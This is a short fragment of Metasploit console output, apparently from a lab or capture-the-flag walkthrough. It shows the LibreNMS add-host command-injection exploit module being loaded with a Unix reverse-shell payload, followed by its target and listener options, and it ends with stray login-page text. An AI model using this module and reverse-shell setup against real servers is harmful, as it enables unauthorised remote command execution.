 msf6 > use 2
[*] Using configured payload cmd/unix/reverse
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > show options
Module options (exploit/linux/http/librenms_addhost_cmd_inject):
Name Current Setting Required Description
PASSWORD yes Password for LibreNMS
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base LibreNMS path
USERNAME yes User name for LibreNMS
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
LibreNM
Username
Password
Remember Me
Login